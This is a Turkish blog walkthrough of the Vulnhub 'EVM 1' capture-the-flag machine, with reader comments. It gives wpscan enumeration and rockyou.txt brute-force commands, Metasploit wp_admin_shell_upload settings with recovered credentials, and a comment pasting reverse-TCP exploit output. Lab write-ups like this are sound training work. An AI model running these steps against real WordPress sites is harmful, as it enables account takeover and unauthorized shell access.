Herkese Merhaba. Bu yazıda sizlere Vulnhub’daki EV1 makinesinin çözümünü anlatacağım. Makineyi https://www.vulnhub.com/entry/evm-1,391/ adresinden indirebilirsiniz.

Sitemizin üniversite öğrencisi gönüllü editörlerine bir kahve ısmarlar mısınız?



İlk olarak sistem üzerinde nmap taraması yapıyoruz.

-sV komutu versiyon bilgilerini verir



80. port üzerinde dolaşmaya başladığımız zaman hem ana sayfa da hem de dirb taramalarında wordpress olduğunu görüyoruz.



WordPress görünce direk aklıma wpscan tool’u geldi. Wpscan çalıştırdığım zaman karşıma bir username çıktı.

https://boraarat.com/wpscan-ile-wordpress-aciklarinizi-tespit-edin/

wpscan –url http://192.168.1.164/wordpress/ –enumerate

enumerate komutu bulduğu tüm açıkları gösterir, bir çok komutu verdiğim kaynaklarda bulunmakta



Password bilmediğim için herhangi bir şey yapamadım, wpscan’in brute force özelliği olduğunu bildiğim için rockyou.txt listesini kullanarak işlemi başlattım.

wpscan –url http://192.168.1.164/wordpress/ -passwords /root/Masaüstü/rockyou.txt -usernames c0rrupt3d_brain

Ve bir süre sonra password buldum



Gerekli bilgileri bulduktan sonra sisteme giriş yapmak için bir bölüme ihtiyacım vardı. 80. Port üzerinde herhangi bir giriş yapılamıyordu bunun üzerine metasploitte bulunan bir exploit ten faydalandım.

https://www.rapid7.com/db/modules/exploit/unix/webapp/wp_admin_shell_upload

Aşağıdaki şekilde ayarlamaları yaptım:

set rhosts ip

set targeturi /wordpress

set username c0rrupt3d_brain

set password 24992499



Ve exploiti çalıştırdım



Sisteme giriş yaptıktan sonra, “/home” dizininin içindeki root3r kullanıcının dizininine girdim ve gizlenmiş olarak “.root_password_ssh.txt” dosyasını gördüm. Dosya, adı üzeri root kullanıcısına ait bir password. Sistem içinde olduğum için direk bağlantı kurdum. Ve aşağıdaki gibi root aldım.

KAYNAKLAR :

https://www.wpwhitesecurity.com/strong-wordpress-passwords-wpscan/

https://www.rapid7.com/db/modules/exploit/unix/webapp/wp_admin_shell_upload

https://www.hackingarticles.in/wordpress-penetration-testing-using-wpscan-metasploit/

https://tools.kali.org/web-applications/wpscan

https://boraarat.com/wpscan-ile-wordpress-aciklarinizi-tespit-edin/

Tebrik ederim redjh0n. Bir sorum olacak cevaplarsan çok sevinirim. Sisteme girdikten sonra root3r klasöründe gizli dosya olduğunu nerden anladın? Gizli dosyaları bulmak için kullandığın kod var mı?

Merhaba sergen, ls -a komutu ile gizli dosyaları görüntüleyebilirsin. Bknz: http://man7.org/linux/man-pages/man1/ls.1.html

Teşekkür ederim 🙂

payload hatası alıyorum nasıl düzeltirim

msf5 exploit(unix/webapp/wp_admin_shell_upload) > run

[*] Started reverse TCP handler on 10.0.2.24:4444

[*] Authenticating with WordPress using c0rrupt3d_brain:24992499…

[+] Authenticated with WordPress

[*] Preparing payload…

[*] Uploading payload…

[-] Exploit aborted due to failure: unexpected-reply: Failed to upload the payload

[*] Exploit completed, but no session was created.